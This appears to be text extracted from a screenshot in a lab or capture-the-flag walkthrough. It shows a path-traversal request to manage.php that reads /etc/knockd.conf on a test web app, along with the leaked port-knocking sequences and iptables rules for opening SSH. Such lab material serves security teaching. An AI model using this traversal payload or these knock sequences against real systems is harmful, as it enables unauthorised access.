 192.168.101.190/manage.php?file=../../../../../../../../etc/knockd.conf
1
威胁情报 病毒分析 勒索病毒 病毒样本 渗透测试 IOS逆向 蜜罐 翻译 GitHub 码云 Gitee — 基于... (20) Home / Twitter 哔哩哔哩 (゜-゜)つ...
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp --
dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT -s
%IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn